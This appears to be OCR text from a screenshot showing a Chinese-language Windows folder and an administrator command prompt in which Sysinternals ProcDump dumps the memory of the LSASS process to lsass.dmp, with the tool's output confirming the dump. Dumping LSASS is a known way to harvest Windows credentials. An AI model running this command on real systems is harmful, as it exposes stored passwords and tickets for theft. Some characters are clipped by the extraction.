 名称 修改日期 类型 大小
Eula.txt 2021/8/18 17:29 文本文档 8 KB
lsass.dmp 2022/6/28 10:44 DMP 文件 33,675 KB
procdump.exe 2021/8/18 17:29 应用程序 736 KB
procdump64a.exe 2021/8/18 17:29 应用程序 380 KB
管理员: C:\Windows\system32\cmd.exe
The following substitutions are supported:
PROCESSNAME Process Name
PID Process ID
EXCEPTIONCODE Exception Code
YYMMDD Year/Month/Day
HHMMSS Hour/Minute/Second
xamples:
Use -? -e to see example command lines.
:\Users\Administrator\Desktop\Procdump>procdump -accepteula -ma lsass.exe lsass
dmp
rocDump v10.11 - Sysinternals process dump utility
opyright (C) 2009-2021 Mark Russinovich and Andrew Richards
ysinternals - www.sysinternals.com
10:44:15] Dump 1 initiated: C:\Users\Administrator\Desktop\Procdump\lsass.dmp
10:44:18] Dump 1 writing: Estimated dump file size is 34 MB.
10:44:19] Dump 1 complete: 34 MB written in 3.9 seconds
10:44:19] Dump count reached.